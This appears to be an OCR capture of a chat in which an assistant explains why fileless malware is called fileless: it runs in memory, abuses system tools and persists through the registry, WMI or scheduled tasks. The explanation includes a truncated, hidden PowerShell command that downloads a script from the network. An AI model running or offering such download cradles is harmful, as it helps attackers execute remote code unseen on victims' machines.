 Okay I have a question.
if I need to create a powershell script or javascript....whatever it is, then
how is it a fileless malware?
Great question! The term fileless malware can seem contradictory when you need to create a script
or file. Here's the explanation:
Why Fileless Malware Is Still "Fileless"
1. Transient Nature of the File
• While you may initially create a script or payload file to execute the malware, true fileless
malware does not persist on disk. Instead:
• The script loads entirely into memory (e.g., RAM) during execution.
• After execution, the script/file can delete itself automatically or leave no significant
trace on disk.
2. Execution From Non-Traditional Locations
• Fileless malware often leverages:
• In-memory execution: Scripts loaded and executed directly in memory (e.g., using
Invoke-Expression in PowerShell or ActiveX in JavaScript).
• System tools: Tools like mshta.exe, powershell.exe, or wscript.exe are abused to
execute code without creating new executables on disk.
• For example:
powershell Copy code
powershell.exe -nop -w hidden -c "(New-Object System.Net.WebClient).DownloadString
Here, the malicious payload is fetched into memory and executed without writing anything
to disk.
3. Post-Execution Behavior
• Fileless malware is designed to:
• Avoid leaving artifacts on disk script files).
• Persist in memory or via the registry, WMI, or scheduled tasks.